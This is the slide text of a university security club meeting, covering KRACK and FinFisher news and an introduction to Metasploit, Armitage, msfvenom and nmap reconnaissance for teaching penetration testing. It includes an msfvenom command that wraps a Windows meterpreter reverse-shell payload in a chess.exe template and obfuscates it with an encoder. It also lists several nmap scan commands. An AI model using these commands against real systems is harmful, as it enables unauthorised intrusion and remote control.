## Cyber@UC Meeting 30

Metasploit and Armitage Basics

#### If You're New!

- Join our Slack ucyber.slack.com
- Follow us on Twitter @UCyb3r and Facebook UC.yber; University of Cincinnati OWASP Chapter
- Feel free to get involved with one of our committees: Content, Finance, Public Affairs, Outreach, Recruitment
- Stay updated through our weekly emails and SLACK

#### **Announcements**

- Red Team Blue Team delayed
- Info Security Awareness
  - o Week Oct. 23rd 26th
- Smart Cincy Conference Oct. 25th
- October 27/28th ACM programming challenge
- Red team against Franco's Class! Nov. 27th
- Logo Design Competition

# Weekly Content Committee Session

#### KRACK Attack

- KRACK: Key Reinstallation Attack
- WPA2 is a 13 year old WiFi auth scheme, pretty universally used
- KRACK relies on weaknesses in the WPA standard itself, making all correctly implemented systems vulnerable
  - WPA1 and 2, Personal and enterprise, AES-CCMP, GCMP, WPA-TKIP, this is most WiFi devices
- KRACK allows the attacker to decrypt the users data, no password cracking required
- Exploits the 4-way handshake protocol used in WPA2 that establishes the encryption key

#### KRACK (continued)

- The attacker tricks the victim into re-installing an already in use key by manipulating and replaying handshake messages
- The attacker can decrypt TCP SYN packets, allowing them to hijack TCP connections, allowing an attacker to inject malicious data into an unencrypted HTTP connection, something phones often use
- Attacker can forge and inject packets if victim uses WPA-TKIP or GCMP
- Android and linux devices are especially vulnerable, because they can be tricked into installing an all-zero encryption key
- KRACK requires physical proximity to the WiFi network
- Will need to wait for firmware updates to patch devices

## KRACK (continued)

- HTTPS is still mostly but not 100% secure, they advise using a secure VPN
- There was a demonstration video, but the Youtube account got terminated at about 3:15 today, but I found a repost on another account

https://www.youtube.com/watch?v=mL\_sBksdwa0

https://thehackernews.com/2017/10/wpa2-krack-wifi-hacking.html

https://www.krackattacks.com/

If you can stand the terrible voice changer: <a href="https://www.youtube.com/watch?v=W1vQJiMRIJQ">https://www.youtube.com/watch?v=W1vQJiMRIJQ</a>

#### FinFisher

- Return of the infamous FinSpy malware, returns through the use of a new zero day exploit in Adobe Flash allowing remote code execution
- Windows, Macintosh, Linux, and Chrome OS are all vulnerable
- Utilized by the APT Black Oasis
  - Historically targets Russia, UK, Iran, Saudi Arabia, Libya, Nigeria, Netherlands, Iraq, Afghanistan
  - This is at least their fifth zero day exploit since Jun 2015
- The flash vuln allows the installation of FinSpy
- FinSpy is a surveillance tool, associated with Gamma Group, a company that legally sells surveillance and espionage software around the world
- Capable of live surveillance via webcam and microphone
- The patch to flash is already out now

## Metasploit Basics

#### What is Metasploit?



Framework for penetration testing

Example Cyber Kill Chain

- Widely used in the professional field
- Commonly used with a number of other packages like nmap or recong-ng
- Free and Professional versions. Professional is \$5,000 a year!
- To get started with Metasploit try msfconsole

## High Level MetaSploit

The basic concept of how to use MetaSploit:

- Run msfconsole
- Identify a remote host
- Pick a vulnerability and use an exploit
- Configure the exploit
- Execute the payload against the remote host

#### What is Armitage

- Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets, recommends exploits, and exposes the advanced post-exploitation features in the framework.
- Use the same MS sessions
- Share hosts, captured data, and downloaded files
- Communicate through a shared event log.
- Run bots to automate red team tasks.



#### MetaSploit Payload Generation

- msfvenom used to select package
- Select encoder to obfuscate hack use msfvenom -I encoders to display a list.
- Select platform for the attack
- Select file format
- Ready to deliver!

#### Examples

```
--payload-options

msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=
```

<your local IP> LPORT=<whatever port you want to listen on>

-x /usr/share/chess.exe -e x86/shikata ga nai -i 200 -f exe

msf > msfvenom -p windows/meterpreter/reverse tcp

## Reconnaissance

You must know the **operating system**, the **ports**, the **services**, the **applications**, and sometimes even the **language** of the target to be effective.

#### Nmap:

https://www.youtube.com/watch?v=TyUtnOb-kS0 Wireshark:

https://www.youtube.com/watch?v=f4zqMDzXt6k
Article:

https://www.cyberciti.biz/networking/nmap-command -examples-tutorials/ Host Discovery: nmap -sP "IP/24"

OS Detection: nmap -v -A "IP"

Port Scan:

nmap --open "IP"

nmap "IP"

Nmap -sT "IP" (all tcp ports on host)

Service/Application Detection: nmap -sV "IP"

## Weaponization

Creating a weaponized exploit is a program that you can run that will work as an attack for anyone trying to perform the attack.

#### Article:

https://www.mocana.com/blog/2013/07/31/what-is -weaponized-exploits

- Bash, Python, C/C++ Scripts
- Any program a person can just hit run and it will perform the exploit
  - (You may not be performing the exploit you find)
- Metasploit Payloads
  - o msfvemon

## **Delivery**



If the payload has been properly weaponized than the delivery is just hitting the GO button and waiting for the fireworks.

# Recon & Payload Demo